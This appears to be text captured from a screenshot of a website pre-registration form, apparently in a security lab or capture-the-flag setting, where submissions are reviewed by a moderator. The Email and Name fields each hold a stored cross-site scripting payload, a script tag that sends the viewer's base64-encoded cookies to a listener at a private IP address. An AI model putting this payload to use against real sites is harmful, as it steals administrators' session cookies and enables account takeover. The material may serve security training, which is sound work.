 You can now pre-register! Your details will be reviewed by the site moderator.
Username:
testerrrrr
Password:
●●●●
Email:
<script>fetch("http://10.6.98.40:8000?cookie="+ btoa(document.cookie),{method: "GET"});</script>
Name:
<script>fetch("http://10.6.98.40:8000?cookie="+ btoa(document.cookie),{method: "GET"});</script>
Register